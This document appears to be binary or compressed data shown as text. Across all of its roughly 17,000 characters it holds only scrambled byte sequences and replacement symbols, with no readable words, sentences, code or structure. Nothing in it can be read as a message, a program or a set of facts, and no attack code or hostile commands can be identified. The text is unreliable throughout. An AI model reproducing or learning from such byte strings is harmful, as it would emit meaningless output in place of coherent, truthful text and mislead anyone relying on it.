�s��B�n�Hؠ�蝠�R"�]����<;��'z��I�~hH�2�4`Oa�玌����x���z����ÿ�c���?�����z}eA���m��"�È1�쁟-_�|��X�bh��k]���#��\�\��\k!�{�R��Q��=�J�T�,�ֳg�J�Ho�n�̈́�ظ�J��8��������ɴ����A7��V]��"!࣌�aOmWM�9j��9)0����mr��P�1��AwN�8x�:/�W�����]�(�RK�bD��U��e�:IXb��=8�h O�|�_%s��
�<����\�n�~<�Et��x�|��*�ð��G�;$���:l��@�����p#V�@��:�u˚�gґ�\�!�;ķ~�
�RreA���ڼI�Zi�iRm̒����A��n�GJq�(Y��V��:4��q�?a����4�$�qv��7GM��kD����y��4"9����e�ϔ�����xB��s�7\�;�n�_��G�c�o����'wuW��l��F��/�z.L��F�d�zw9e�4i��w5�n*��x��f���/?�KP[{�M�-k��=���$F
�\�^�n��Zv�g��Fݶ]�eT�,�&�Ml��c�c����$��&������&����c�Q�E�k��ʒ]���m,�р�%�ym�����zY]Q��Iq�N�(Ӆ�K���
��	����Z�o�ZCUI�R�c/�,2]t�i�����C"���,Ƕ�Vi]{�\��P)-��	��X2QT�%i���o����,یZf�x];+�!Q����4f@��gBD�O�0f�P�ZɏqY��v ���p����<�$ͅ�q?�\�ȯ����B6����y �5o暏kD�V+��?[��j񓫖U��|�8b��ixj̴��ȦfP%'�yLW���H����n4sW��zx�����_R�2��� ��]v�|�<��u�pΞ�T䣠˷��{��/�V�~���Z��u�����OV#0'�>��T�%�8`���N̽z���7k�0����X�U���b>�iv����� <XE#�H�N^u���F�����[�i��s"�y��xH�BU�G��DT661c��܍�w�t��'�3����YoB49!�V?�B@�/��ϳ#
)��D����3g�,\�J��w�[����kcV�t�aH`Bh��}��hS#�� B8ٺ�o�����`ϣm�-���A�9+�j ��R��rɽh�?����=0�n�����T�l���T�!<|���zJ-v��_%�G�"���fl��'d��N~5�<�ғhI�(��Τ��L��9�z��[�������c��`�׳���?���g�����>�����ǿ~������`�7uU�RI�ˬl������<�Fl��W��&9r1�ڸM���y3�7�Ǔ����Q�W(é�p0+�bN2����u��Nn0��z���Ӎ�"#F`�n)yr/��'>y������$J%�{�^'���Ϧ�<�%�D��Daj.�qҭQu1T1��W����Y"�<>�sE�Jbk���VN�Ȯ�ɘ��5��s��ٲ��T�@�-�Jw��h }���gu�p����F
JN҆��U���g�9c%pr�V��fL�L��
�s-��j�XOF��D�������8yjlĝ����E�^�$W��!vu��qt⻬�9!7���_7����|�DN��i�2y����8���L+��|�/T�����e�� ��Ϯ�ݶ����w��j�sWw�.׻9<y�5�xt���b�f�~��\� Y鎩�.�X	�w>5�D8����yx����#���	9&,����h7(�y.�,	�BU����ާ��k�f<|����%b�o����,�^C�iC�w�yOǎ��$]UB7+�|��+�1H%Qb�t���%،D�`� ��<Ic�M�!�3��m�{��*fYT8JnPM�7e�f��q6nئ@��ֆ͙���c�+��9��(�Q��&J)�i�|yN������dW�ՄUo�jk��M봫��H��89����tK͙�t�ք�!ц�8��55 O���ID�P�֑"$�^�s�Z=w)�F(=�8!YCZO�خگ���!W�̼I�ތ�8���g�1|��o��1|�����2���������s��o�g�
q�3�y��>!W=4�@X 3vU�" �^��6G��%;��M<��HHmnV�L��1s�k�]L5�j͔(4�L��74��&O�s6Q(��"�h�������ög�ИY�:����-GB�6��sZ�\�İ:���8�C$���C?v*ޱ�,�*�9�L��\ܿ"��RPQJͨ(������Gk�� �f�*�*���m$��:��R<��扐�vd܎l�RLDQZ�d��y|y�E>������j��w5��MQء�)��N��\�g['��������'�ߜaĊ\��<�,Q���HHk�#�A5�9���[�x���ʊ�'����q��8���D��q!��4�7]�o݌�'���ݶ�������]�ջQ1���� *Fnn+o芄�D�N��\����m��km��D��<��rݥ��\*�3d�W�z��q�����6��CΙ����o~��~x��0�8���ǜ_\��~�Xp���M����Iݶ��R�͖��%Ie�@�����㹞�=:R�2��\�k#���(6���R�_��K�?=ux"1$N�[�
cX��G��R,���W���c�h�P*��%�H*J5�j&�2�/�ů�s^�ٺ'(e^�a����խik�~2q���AHg�6�~Ҁ����=�p��>|�
�t1'3oB���t�pA��3��Q�P_ၘ�TU���ی��3������ ez����3��9!��.��W?���ܶ���׿?wuWw��u�X�+�@
}d�<g�/˫�|���)��_��b�+7i+c_�Ȫ}Yg���p�&�F*�h��J�>j���z�O��c�C�C�������}޻w�G�����o��3ax��fy�o�w�<��qX*#����~뼒�L���Z
QU���E��n��j��uR�h�㚈47k�z�!��f��`�Π�H]��j��yfjBJ�!S[!�@�L����Q̍˚*5Wr���(y�&	�2�k�
����&A}�1
Ht?�a�4vٽ5Z;Ĕ8IJ{X�b�.:OXQ�/&g�L93nFꜱMD��+���!F�U4��*CC ��JVL�%����5v���V�!�]y�Of$�4@�ig�o�]u���$Z�Q��2!!vN�gl}���;��6ɾ��]�]�՛���ּ�ӂ
I��E��z
F���)�!!�T]!�i]�ݰ�G�<�^u���>ֈ*�j���i��C��j��D������bz!��}�n�.)(�8`_�;���9���G�8����O�hJX�H�X��1�Uؤģ�K�����/�@qܠǘ�J���.��'�ۥ�@��'1�4,&,m���[M��˶���=fƘCRr-<�x̔g_�,��~T�n�ib��A �l�gD9H��U�*�D�JiJ��4R.s#�D'iQ�.�L[�W*B
�s��؎N���GkDK+
�5Aj#ogBTL�i�̷��Ѯ<��Z�_�e�f��i�6 �؞�����;	�%�]�[�T-WB��L�C:N����4����?��r\����?�.����[Q�!Ȋl,�� Na<����k^9�8 �n��/G��[pu8:���H�z�6������G5�d�� "s���`U� �Ğky����/�����͚+J��Dk��_S-��f1�v��M<h�X�G��[��ST4 ۈ��m���΅i�4���=�e��kU�y�pA�V	"����2%����S�tv�������ܤN���\3���3	��~w�.�;��:1��:���y2�����d�9sQ��>3U��F�M�fd�}��H��Tiӭҷʽ���u���M=%�����η]{o��/'wPa.m5����E��G$Ǫ��e�u>�X�B�#��1K��7�jls�<]�
q�L�Ib����~,sׄ��]}vk�9��
��RsvU�e�-|r�6�/��y3�9�^�>�#�Fmε,��x_�%�͂���`Y���� /ՄA�ߟ��������p1e^\z&�8>�)�w~�(%���4<WnH���痗�Z�\�v|���O>����+<|��n�4r"�ǻ
Ѻ'}1B�lB+�h҈��Ԅb4Q�D'&⣒�B�4a͗�L������fTBw���*}$����*��[>��D$r9�MÆ`��\�`��S�a�5���\[��E���ʾ6�
07USj��#"���C�T�܏��´i�Jk�\$��9v�}j��:jzڭCT@�������?�Ű�T�8rHu2�<a5�!�ְ	f�2!a@4Ъ�^j���t�,ی��������O~�����on_�׃�Af�x��T�o���+�.k~���;9�'�x�X��=��w�,��M�
��]��.0�)���}6��I����%ո7x���}�K[e�����7*���.����#W�%����~N�?��d/�u�HtgP_;s�z����C�ȖG�ͻ��� �K_�σ���3��'�@��h��wx�蜏>y���>�`�у��]���)h|��_��GU|2v"��l�D��X��]���y萉���A6k��H��Ɗ�j�V=D��&'%�L3�O;N6'�j�R{��PZk��'P	l�g̻͌$JOƁX3�.��rx��HJn��N��K י�
5 �˔� 1O	~�mi��1)��=C��)QN"�G�{��������B<��˴c�H� �7Q���s�ck�9!i<B=Bpw�ހ�4R�=q���0��TB�VL��!$BH���8���C�L{�f������P���y��.X�ᐼL-����k������[���?����?~�f���b��ß�w���������{�|�,������-L�~��d~��v5���ػ������߅�]��ՋC�0�������Ih���׳Q�dg��m�Q/`��v�3�Z�5[�n���Υ�nT�=��U�|@�u=���k"����wg�!��R-�?���4�տ�j�̵2�.�����)� Tc6|��|�	�z�����=�'�=�����p�[u�g�9�3���DSE��ƪH�9�{yH�o�Ҭ!��RQD�s'TH!�T��c`H'4��)Di�1rUbJ�Z��-�K��0��@3�A�#��e6����B!��3ub�Ebh���]=RY␠�Pj���#Y
5	6U47o#qn���`J9�"V8���*�uU?'�#��!��WA��J]9!��P�NLm����"!¼���>o�^H��
Z�	q�<��AW�Xs	uH#���}��7��曋���ث��-�o~����o�]_��&���?~�������[�m?��|����ϟ�Z��ڋ�֋4IϪ�3��ל����Ͼt~�k�f:����A���s7ё�]1.�Aa��ӁͳbXX�t"±�&9�TY'o�S#�����M0��fn�\}=��@��r\�rz.��4�ۿ�[���=jy�@�̗\^L�A�g�<SJE��ق�'�je֮�a.���a=A+�8j*�*�8�T�\b�����(y�r�c���͙�yI�k�Q�{������\+�\��+��p>g��hM	�q�v0��������~����Iq$ƀJ��n���27vS���"gɈ}�%���Fֈ6#e��H�2ѻ:���-v�H��	)��47�x�@>��"�\�M!�H���w5І�8��ێǈsq�|�������O�B^��I�Ǟ!�`!<tg�DT�@�.\�ԡ�*���L�λ�w ��W���>M(���7������i@����GM�����w�l�Yh���_����2>0O�g���?�o�K��^W�������-F��B���U��I�>?[�Twk��i�f�@�?�#)�X�ݫ�����M%I3#h�8pa?Z��(W9!G5��H{8�+��`Ι�~��W�>x�xU�X3�����Dk<z�����R�	!�ᚹRv�K�n�Nw0�nh�҂,��PU���)��kpbfi�إ ��Z��%��7�|�7UZc����	S3���yf7ψl7J��x��_"d$*�8��T���Zen�e���N���Ƞĸ�;QB1j'�D��u��ό�jM��͈Xa.;�����1�^6,	�t�N�p:��m�\�#��-{-�9S�L�!��_���;r;�V!��*7�����r2Բ*���қ�uy�L-��	Y����H��˾��d�6��u�S���� ���|��}6׾���`�"#���u�>�	��O�Yxݍ#���G��kD>5���`iF��Wi��Sb�<Z-�g�>�G,��Xk�T4Qe5�|��G|���u= �$���*׹:eA�+ܑC7K�_p������8|҄Z���B��r�d�ٽS�W�ں�}4"���������oV�,I����w�ǒ�fƴ����J|�t?���a�R�炩��1��0D�J���ٹ	�'����l�އ���Hɑ�Q)�g�-g��T�R��O�~�+=$ �S�4(��gLC��262�6�@Ql\>P=頴Ţ.�XL�(�>lONk�e��$�o�v
��lԘ0	����UՓ�R3����c�2.c6�疽LV�c�{�U4.�m���[勄~|��`��ǋ�^g=���KGEޅ����o����7���U\G��|��_�|�������N���k3��qp;��y(g��(Ո���5��Τ��U����]�a�a뗡{����^Ǯ�K��<N0��X.S�˾N��yΔ�9�V6�-�J�B�hƗ�q��p��dm�b�l�D��}��w9Ă�4%±/�(�T��ʀ�d�����XW��a$t۠�v"�?�c΅\Б ��9�l����p e	�sa���8�x�4��l�-1L�b�n�m�ձ5h`��-כa���f��ZZ$�pa�uf˧c�?.�V�rcH�Ftʇ��p�'�V�vlO҇	룘�ʣ'ϖ�Xf��Ht�@Z!t���a�	�NFm�$�"�=�Pfⰸ��8��ަ����c^�^e|�_���O�����ț�O{<s}����Wo@��"!Ǎ��<��}|�����No�n?�9,�/����8&[%��6��mi�&)b�\�ƨ���M�E��0����z�����ˁ�r��	}}Ν����y>�կH��)U1��=�9���F)�R����n���Gv\^^z���l�Fg�h���DA|�<VE�gPEjE�h�9/�۠��ٸ)��q�������]��j�.+�Z��x�m��Đ�fH�j\�3��BA(������6{D<Nx7�LU��\�4���D �V�[���\,��G��(c�l�pQ{S��NGZ�2����͗X5R�C�|��ݩFr-�G������%G1�|ò�����w��P�Us�e���Ԋ��� �N�>�Y�AGauM�#!nLVVN�a�Z���g=7�yuۻ͗]�~��������v��g�F#�����ѫ�{��K�\��O~��U,��z�w���Cm�O�����/��2_�
�\��zQ�Z��f�����bk���q�jj&��V�m�V?�com��j��Bߐ�=�6#aʍRc_�?y�̽I�n:��3�\�fĐ1r�K_&mNɵҚ����O��QL�Tc� �sjǢ�1uV�EņH�����Y_h���Lwn[d��J����q�q��~jyr5M荋@�xBV���Ti�Je_aW*��̃}�b�h��#*��\�"(#A\���$N�#)��vT8��4)�Q).�qa�ǥq��z�U8�?f����x�[U'f��`�~l��so��Tmƃ��Y7��p&�:�֟)]A-4DZ)W�'VtR�M��Kx5�hH��a���N�jw����y��m�/~�ȧUK����;��������y������������%�/[�2���bC�5όi�s�<%�se���ʏ�!Q��ջe�c�as|�^�V�u;(o�I�*Ђ,���P��H�r��U����K��'癹T���h�0����>grq���2eL��0 ��Y��yU��bb�����Ԝ�����K�Cs֙��*�66)�:�u!��Z��%H�Э[͕�`i��g���5�C[3x���� ё��d��if_*ټK��%Q�"D��Zc������ȽA�F!�	SeL¨�b����p����ʹ5�.����h���G<�����_>|�q�uW����r2�Ny���8��c��h�8Ҏ�d!ҖX�c$��$�Z�֞��������G>��mF#��w�v��x������q�4�ۯ@B�^o�g�]h����7��������D1���K�ɨ�p8��
+�p�nG2�H�q�V�$~�P�ź\y�q-���ci��	�����%��[�	��!�0WSB6'�����7��9ی|��{��l،�!E�� ".��U[#m���5�-�|˻�}�q�(n�Z�I8�h3$	h��R�<��L\U$$o@���NK1���r��!��q�،��癹��ʮB���I�r"���х@kTIޅ�@+��k�|�l	.��e���,��#���T[�'������뮓�6��^W�Z+���
��:OW�ԭUw�Swb51�]@Z�����)�f���Y��h�����Z�e����٫���+�q���Q��?~�1ϟ��_��/�,�*�`��m�1�ܟ���hBnӀ|�ȱ���a��ß����/�����?7��wH1� ���&�Q>��m46Qɵ�s�-��A��(���$�]��=�_gU;��_��F�]Y*e�ky
�*��H��yn��_s��ɖ9�_��`BN�l�w��8��ǟ�fܿwJ��<�Z��u%-�l�kfw��e4#���MWtW6o
Z�O��n�X;���F\��Mz�B����J��ڋ)X3��E(f���w���ښ���x8y�\ք@+��PZ��ڸȕ�J5�=�n��&����n�����a�O�V��{���ڝR���L�iU/�ߟ'$<�dɢP2Q;�YP�Vf4DR�uB$x�+_\U�m���.r?�����57{�6�߲ڔ�}�����\3��b�\����������{���}�7�q����৯�����{��}���&-/M�˨����}��_~?��")���>{���ѯ���b���U)Z�Sp!�tb�5����K��A�S��"� �(O�<�#B����R��{�w��;�~�9$��jN�O����v��R[a��8;ݒ���I[�`PÂ�0Y����.���׈M�Ē������
N`�2gT��i")8�QZsٯ���WH���!����-��k.���͍�ꪾ�}t�A��+�b��oW?�k���^q���c>��!�H�ir��V2tG�9g�bg�"q��sԃZ�X�/�q��L���F�tNϨu�jS���<ع��m�6�܃|�����/����/l��o~~�_�����ޟ��r��j=e������Z���l��v��?���ES�o�Y��������ß����nM^_R��Vb\2�����f�cR�s]�BXH�nZ&�����@�rU�6��r�ނ�\o0�s@j��zZ2D=�y>�{��#*�o���/����Nh�l��'��j��J����b�:� �#	GAj��!p��" ��aYr`����R�/�u9��x�C�_�3"L7h=Z�׹ώ��k__���*kۛj���=��F戇UD�V2r�~�z�u~�(�H\�=)&,$B�!���K�j���)�����`��kwZwq���w������,����q	����h����?�%��G=O�]�/yo��oD���{����!/��}o2��v�����:�ݼzޢ^��J7���Q���js���7���O[��j�u��vթ_߃>�HWØֱz��"K �`&k��q��؝?t���N�)���#�xPSv�*f��않z��zCC %aʻN@���sO�F�w�r���g�G�ʿ���|�7Y�7�3�X�-���E�un��9��a}�(.�V�I$�a�\%���0�վ]�Zݎ��-�a���3o���Bͬ�VGCZ���)e:G�������y�j�[}�dݷY����тx������۽>�z�Է���me���SGS>�zo?��|:���o|��W���7|�r�ȧ�otS������� �E<�*�io~�/�cv��f�ୡT�6�;�֌Գ`T�g�����FD��b�����P�K���o��H��ƴ�����q{E1	�n�*�W���8��#�͘r!Wc�"���NP�i�t	�@l�Hū,�oi�~˛�u��}[~Z���!��-����qK�v����I���L����0l�V�i h�h]��3Z�)��:���e:'��w��~2�iOnJ+���K��č�ǷG	�v��ˠ ��_�������,^�񧏆����6 ���4�����o�X����Y*�I��lT���
g�He�f>8�	<�
��azҴ�m�4��=�S�# �$�^�y�����K�KT7+�_�K3�U������r.���Qri�*f.�<�i�t�v�4ys�A������а�9�^�5�\
��	�Ӎ'���8�5J��Go@˪���t��MĻ^.����+��H�8�Z]�@���!�՛��l�y���C��i$��G���H�8��s��αZ8���3O�+��窾��/G<V=�H�yo������{>�m�{?������ލq�M�:��?��s^���"%�Ň��Iǔ�\�*SilS��s�1RJ���\x�t�`�]se���bLf�	4L#a�F��.#�����/�7�+��jw��y�|���1�س�+M�� Rd	�s���Q��u��<����������͹�;��	��D34BN؞ݣ�d"�ј������"hW��q�W�Δ�b��q!�v^���;[����Vu�L_|:�_�`��	V��
>��L �`%�pF&f>Ι[��;jGBZ����$�g����}R���/
&��"��y���_��^>������Oo��|�o&����n���&ͱ�V����ɸo�^w�y�6��Uy!Ml�(a�iĮ�!�Ft�z��xJFBH��QS�A�b����v�e.k�V��W!��Z�������Nl�ͫ��g�^KZ݄�l�����#�S���b�*�}��uZ�ն}yξv�f���p��;\[.���ҰL�KOPo�DT�i$���nh�ވ�����n��w�*IՀ�p������{��h8�#�Ŭ۷�T�/-oz�{���#쿏a͏�N^*��ۥe�G0Z;4sδV��U���q&��R��L-��Љ�ڛ	��>��>��ݻ��9�A'����R��co������㗗����������~�ۼ���6�Ro;m�M!A���A����WEB4J�ĔP���UBJ�Zׯ��$��a$�vU�ԟ7��� Ơ@3�se���=s��8�E�����&]O�[e��7o�=�	9�U�F���^J;�tT`��b�W��M8���[��X7,RS.�?zD�wX�n.Z\�3�aI㵻��9B��=�Ra1�J��d4��ؤ�6)�b��z�7�"��8�y���<��G�n[q�6gOC�Bq=1צ[�4���9C82��hԼG4v���G�6�3)�	�4��%Ӱu+x`{v�V�`�|��������~�����2]�.x���Yo+�����͠ K}�o�n;�ß�]T�;�|�%�J�����j�S��LH��5g4�>Ps&��̜!(g)0�@�@��aL�A��e�(I��~���UH��\8I�FD�8Z��GOB\��}�S�5#���"e8��$	�^���j]�!�n�?��O�Yc��X�7G!�0ǭ��o�1�Y��Ȍ�-��_fZ���qs�cA:�N�DԀt33�ab*��������.oG��2�*�v���ŷ�&����X����Ѝ�:3�U��o3&ѥT�Fϐ���u���J�q%KY+�B����C���~K�j�jF4x��@�lј�t��r�ֽB�fR��jQi�f����n?�y2�oݲ	��c_��4�.�7���-o���xrB��)��!�_W������'h�[��'���M1ْc�ח�A�5��GBtIo����u��0P\.<��1}x���j��dQ�9�Y��+��#��>��*D�|���F8D�/Ơ���}C3#]��%R3�Zm=*$
aH�q�*Gr�p���|��41��ݜ���lSe، Qu���ҋK�����V��:͘<a.{C����;�[o��!u#�vet�����!N���6! rd���_X��9�������֨�~�S��f�|X1�V�{������>��/�������n��6�����Q;����m���֛���ՓSZ����)!�R$���#�<��L�!���<׫�d�����+�i�,E6)�Y���wnD�+mi�eGNݥ��z��!�z�2Vi]
��F�8~�=F�hJX`�����ۼ;�b����L�{��Nq�]�<�!]��,F�ǵ�����?��޽U}i��^선HT�����Z4R�3{F�R���3x�u��'�����Ґ�d����+���]o����z�/T���sJ��0l�F�ղ�W6���iB������C(nK��|�m�L�����ԛ2Ǻ^�!��RkL�~33nO�./	)a!%t��G7>!&>�"�R@g��;��$���(w/�a{�2���9�b���a��/�P�2+*Hko�����F�r]���.�v��j���˹�Y����ÓK%O�X�&�S��@0G��U8��{��A�S,g�?ٲbJ8U��^L��# M��Ȏ>5u�]��'a49��d5�j��J��Y��es�d������K�Qk�V'��s��ȥ�v�Z+�^2���)���9��a�V(��/����W|��طU��Mχ�n�m)d��\�O��Ɖ��0��G�BFT�vK�FJ�'W�<�l�R�[��sBZ�Al@�����Hr[sa6����Ipb�e�v��-א7}�܈A�m��I��I���k�&]�Jk�8�Yc��Wc�'���f�/ϑ:s�[c���0G�IM�;�=�� ��JpƁa}m�K@ں~	�fHp�D'�ټ�gH�{���+d�������"��2�ɥ�b�U����@�v�j<���k�v8i�y��J�LC�R�sv�MW�,�&<ťl�9<���5�����Win���6=1n�ؿ-$��^I�$���Ze�gT����D���(lS ��tn��n���C���.Wr�~�*�FR��Ks���ɮų����-�%���z0���"��m�_�4�kE:��P4*�ް����X��ھ��~���	��8;Ұ�h��ax:��zC��3�1�!R�6�����b��a�s]T YT� ��Mț^^���}���[���j7��H�h�W<;�	ɋ?N���4Dj�����8J�Z��U�m!��9�~�Jo~jEB�.�#W�6Ҷ�V}�k���/�a���M�m��:�����(�K��<�\�0�?�i X�Q��P��a즊3*�Z! І��@�Dm��b_�\�9l��g'[F1�U6R)�I�?��E�5�A���۱�����׎7�O�ó���ƞ�xy����M�B�/q�c�r<Č��#q8�����������nR�0E�"TZ+�KC;1����sN�Y�Ժ�wR�{����z�#$���'���l���ϕ���y�1�j��V��Y��V����b`�庭GH+s�+�ʰ5Szኄa!9}���%�����/C�|W�A����]��%��b�L7����nǴ�pRf�T$6�:�%��)� N����̸IVΙ�Qt2�2���q�5���o �l
%�p���*.fk"��`��6�P�7!"�2����av7|Ϟܡ�'Z����jâ@���fk���F)��	3K�d�(��l��h�[S�>���vǆ���d�Ś�x�d����C@�p�B������$11Y�ڏg���X)�Lo�F��Qne��-��;������"W�ڼ9Ʉ�o-k�d��>�{���iž��yFy���*�n�nE�GǑ�M�mr��ϵ�"lh��
ō��rCcs�4U���M�7H�B�ݞ0�V��8)�dW[�Rr�5_Ԟ�<�֤l���ƿwd��,R*~-�gO۽NJ��8�ak��a1�\�zfL����R�yB�`�帵u^��EB<�پh-�JQ�s�r71	Ӱr;R�l�#"�jР���n���&��7��C����ζ�B�D�rd[�hֵ��:#�g|fFm0D��'+�U�AT�齞�m�Lz�X�(�˶e�H$���)P������k#�o}�3A��iOx�6�o�~�G7��:�c��E'@���gw�v�� ���B�<�,E�P��vp�	!0 1�rI�(b�L&D�>� ����J=��u>D[or�$��@�ZO�R���Hy�>�m��&^�u�Tc8z�M|�R+��%�#�Z1mh��� !F�ai�x�bf�5[�>y������ojyn3o�	�M��\�g��\�A�9Mț�7ޯ��&��1-+R�>_�@�N8��O�	��9�1��㛹4�
�5� I2�6��Ts��M����vk�-�H8t��1˼'���AFϛ�������w{TqWw�Y,�fƠ�I����ְHm����L�jc+���{��ǹ���̢$ ��!Ff��RHGי����R�����f�NsP��"�/�BW��<"���[(����Wd�H!�
AV4�iUKA���B+�j`�Zڪ�-�S���"쒺��fv���8xc�3u�(svisLH��Ur�̵Bo|��y�z9r�SQ
p"Х9Vn}�u����|�s��]�Ju�k��:OT��ͥ�x���j@��š�����@����K��wuWw�&�jE�Mǆ �w���a���@���(���-�5�n3�"����`��d�X'�Z��ܜ{F���"n{�0�<�]�U���'ƮJ�񸩖faH�{�(�>�zY�m�Vs���^O���p,]^\�F��;�dC����a��/?�r���vnJ�a����u�5G?�b�}HW�b�n)d>�r�#��}�`!qUS�ֽ?ʎ��Zson��'�\|d3&%��){ RiWO���?2.���<#�Q�=uꎪokVuWo��$�w�T����ܥ������3�)�&�U�i&`dhu�Kb�4C�	�h�I�*���5W�����K��4�������9!7)a��Yj��3�����0y��NJM=�ND	�HC!�12đ!*jpy9����V^��`u0;l�-�/..��@#GЀ��4sò.^7=���M�K8ν����n=ކ_����Bi�@=��>�Ӂ`��D
NC��Ȃ��K�oq��[B(�9�L������#]���`\NT���Ow�ٮ;��]�E�o�Z����X�p�7�+��Sa���4��ewm�+�M���:��]�(I�lN;���$�op$}�c��g{r<�����Î�������c���R}4��'�"J�A���spj�3�?���1�<?y'�z���@�����<b��H�h��JPSo>�\��v?w�nф�f�}� �7�$�]��n�ՉKS�G?5�xs0�� � ��Z�uyCoBd5�����{PAʄ���Δ�I��/o�U]��j���������e8,o+�n߄|㎓�+��$�\��"C΂�~�@�#�B��T�x�R=�/��£f�y�Ƭ�xܔ��r����.ӥr�!N�*1F��Tutǅ�o��A����Z��n�����kH���܈,���� *�t]k�̻�\>z���9�3��R���疂u�+��/����τE�|��re��|���{}�q�;�O��������_��`��opִ5����ɮ��Tw���gZ%�ʾx���N�)�IQ�=A=9p��ji�������r�Z]7..6���.nD]����m�w㘻
�x�{c`B��� ���ݘ�HPb�;`�ZV>��H�bHHĠ��Q�!q�*�g@�*p��<D����ßk��Ks�M�[P�	���)v�)��0��BO�}�N�CC"�DJ����0�ܞfF������v�pq~�<�'�+�<Q�uN��3�YR�5~��1��Ҫ���~s�z���� ث8���zx!1FNNN�����ۿ�����;�������|�o��2~m%��l�@c��<�̹!�m��"��]��z�aFo8.�H�� Z弎�+X��p_�ͷ1���������V��-.�����~����J�>Ou[��m6�͂�S'}>k����i<.F7!�x:���1��
R+U��Sz��}|��� ��]�NF5��;�
<.pY��$��F_w��>��)����>/.�/���(Z��9��z��Q��vE�ͽ/�!�E%��t��^����<Q�����v��r��~����L�z{ȉ�}p�g?_쨵z�no:j�����3����8��B�D$��-|ŶVę�#I@b`؞ct6�8$�s0�h(�ĺ��x��)�=�/��՛�uׂ��6�'v#��7�w��� PUhM���%�Z �8��u^�$!�р��@�B�ҭߕ:]b��ʳ�`�r!05���w����~ ?�����8������|K�k�T��@�27%�0��3o�-�u�T.C�֘�i�5cה���1�Bd��.%�f��@��R��c�*��*ۨ�VW�����Ϡ=3������讈R�������T����]u��|��=m�x�7�y��"4Vh��>6�,3Ck�2����
L��Y��Q@s�l��[-�����g�\�J��)W��7&�[e^�	y�Ω*BP��R�� 1bTRR�,�7�Mp��)rsg8����a)�Þ_{U)�j���wl���=�����y�w_�S%��o~�>�.&~�Ƀ�tĮ��P*�b�KvS�u�g�I
�1�)C�`ℭ\��SN�R+Ch�$"��"�N��눈7"P�6Č9	td�Z+��9:��}D�Ss��j��W�On����&���_��	�w�v���}��4&I�Z�L�
�%�R*1���	�$��hRJ�U���u`��υ� ћ�MR� .�m� 8
B���CNB#7��ZPڍ)U�:��i$hXU0��c	�+՞$�>�X{$�UU�6���q�^\�%¸=%�]^J����u�EP+���P����Ak���f:�V���eWHUw�=�l��G�ָ�W_��ԅ�K?^.��]r�#r�X!Y�2IY����r���}��Jhm���l���Օ�i�u9���jH-��3"�`W��׫5#H�ir��]�Id����m���	i�}�k3�Z%�F&�(���]P��x�ܑ0��L��I^�A2�R����qU�U���*��<e��D)�R܌g��2E��U�8!/T/3���O߼��~z�ǿ��kB>�ս�r5
�hZm�!a�8Y���)
TGC�sB�x��UfNzQ�)]��j�D%s��_vˀ�_w�~��$y?76I�.K6�$)dng{~S	����)K�-�I��-eGƭGvTsBo�7�MZ�㕆4�� �!*�yy�G�|���=��2n7�9��n�&��EV �i+k�N"Z���3�#�Y�lz��r��aڃ�VtA�kxf����,��A��p�b:����ɥ��(�z��G  -I�$��<�V�1EАhi �J�$��yZ)�L���CJB���jg�v9k
~p���`c��+����G"�F3���(���Rp�2�DQ*fB����cVLk�$m��8�KJ�6#�R[k�);�{!f��\\	��F�j���d���pW���}p;��m4!��������f��>ݒV�<�He5�Z����qY|�1��U�u�u�t?o��-�I�=���ǚ�֨c�\�ڑowf�^�o��C"�@��ߢ�7"�����s���ȋY*H덈�D�Ӯ��ξ���k}����p�jb�]xΗ��K����Z�*|���Z��S�%��I�1%bڐK���I
5�����GHZ%�����¹.����C��hy�� �l]�.�
}-R#� 롏7�I��F�2��]�L�JG$�zܚyHZ!�����T,WjP�,���
�sHH;�6;$����^iB�� �gX�B��Oi�7_�9g�+�d�k��<��*hb38"b�(�9)8W$�t���m�Ld�B�O|':WP�ʀ��B5e���2����x��q)�sq��ޘ�v���$��-�7�r�E�O~�z�|��v�D�;R��T��e�d���s6*
$�)��q�ʉ.�kR�#��ڣ'L 5�>!���i�"a*��
����u��+�R�:���	���� ;���ϻ��j���+�o�K�ey
D��4���5�,�����R;w2$6g�?@��h�1B߿�
��u뵴n�(yv�7Ce���_^�M�y�sv��5c?�};!�b
h��������#�L�<E5F�vb�ӬY'2w��3�CW�ִ�����K��xG�L���r�!�3F$ M�r�-�u F	"���~y�R[�5'���PZ[T'NFk�#R]���Dը�MT����,`�FZ��RiD�]z���v�\]=�Ҩ&$
���Uc%��bH��0xR���@��`��"O��ҳ�S޻��ٖ4n�~�� a����w�q��|��_�~��k���b��4#���Z� ?W#78u
N�욏M�yXY
�_�#�)�*��y5$[nX"�������	�$��x��}�L�]�7ޔQ���AeI<=�5
���4k�2�V>��?���oX�[�K�Y��Y�\����2z����o\=I}}�����H��B!�HC"�@��A�}?ZG0X�;�s3Ĕ�!P9ێ(����g��A�������@����G+Ɗء�ԥ!I	��xBH#|�^�-��g
Љ);wiH_y�s,�ύ%J ����N�����]U��C�7��_E;�Ԗ�ZYͼ���Y���������.�����Ye�P�!�At*�@��&!�#F�F���8���b�[D���*C>�*�}F������V�cBdGN6����fL�����e$s������v{����'��篲��6��¾���17w.=�)��Y1���pm]3D�҈A9ZAEC�#��i��W#7��BH���T^��g��>�w����GMA��xRfk�4Y#�_3k3B���SP_[;8V/h�M�\Q��������T]93nN}��A�f�n�I��K�7�Fz��k�͆q�!�8�l��c'[�{��H.��rth��z�,��>���e���ԑ�aKH#!&T#���v�r�uY����v�鱣f�j-`���8c�G85;�|��T���O]�〡L�L�N��In>�YF:G��!�ɱ��2=�	Xɗ����U/�&/3O� �g��B��.��(���K�7 �:s�Kd�9��r�0�"N����͔��9�l_�������Ή�)'ۑ���{�{�HLw���w���������}x��o�w�����]}6j��6b��Of �����.W.-�:F������� �$T3R'�e�����!��Y
�@�HI�w�'r�� � H��Q� ��a�a���E�V���k�,���͈ya��,Q��s����)�[GG�� �#$�
r�4$���fKH�7,����\j���/�B��{��C-����7M!��@L#SvzE�Ve���|"E�Ω��Zs.�5�Q'���)�H��8xSƞ�����M�z0������MN�$4E�;t ��tTh�`�\r�y�An���Բ���]�s��XQ��A	��hH��=ڙ�D|�e��͹�
�j�2����-��i50��lt�첇�-q�>���;���bF�MJ)�]���/5Ŝ�i�Pk�V���햳�3��~��E��_�=��x���7�<���9���w� ��j�T�rs��1(I`2è�;���Xkl�xj�5r�TQ6���O�UUvmY�56�95gI٦�	���|��7�}cvh���k�a���LC����o�.PY�4G[���<������zZ�u���t�OB���Q%#��i�ECp>O3�i&��)��M{���{��ЮZ��i4"�����u���톖���"�F�uCˎ/[1��v�i ���a{FLBڬM	�+ye9.������υ�}�z�ɬ��B���h���r�"g�<9��6Z�hJ��
